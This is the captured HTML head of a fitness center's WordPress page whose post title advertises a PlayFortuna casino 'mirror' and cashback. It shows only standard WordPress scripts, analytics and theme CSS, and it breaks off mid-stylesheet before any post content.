

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE-playfortuna-2023-%D0%B3%D0%BE%D0%B4-%D0%BA%D1%8D%D1%88%D0%B1%D1%8D%D0%BA-%D0%B2-playfortuna/
body_size: 17328
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Зеркало PlayFortuna 2023 год: Кэшбэк в PlayFortuna</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-playfortuna-2023-%d0%b3%d0%be%d0%b4-%d0%ba%d1%8d%d1%88%d0%b1%d1%8d%d0%ba-%d0%b2-playfortuna/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-playfortuna-2023-%25d0%25b3%25d0%25be%25d0%25b4-%25d0%25ba%25d1%258d%25d1%2588%25d0%25b1%25d1%258d%25d0%25ba-%25d0%25b2-playfortuna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-playfortuna-2023-%25d0%25b3%25d0%25be%25d0%25b4-%25d0%25ba%25d1%258d%25d1%2588%25d0%25b1%25d1%258d%25d0%25ba-%25d0%25b2-playfortuna%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-playfortuna-2023-%d0%b3%d0%be%d0%b4-%d0%ba%d1%8d%d1%88%d0%b1%d1%8d%d0%ba-%d0%b2-playfortuna/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

	.footer-widgets-1,
	.page .entry-header,
	.single .entry-header {
		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
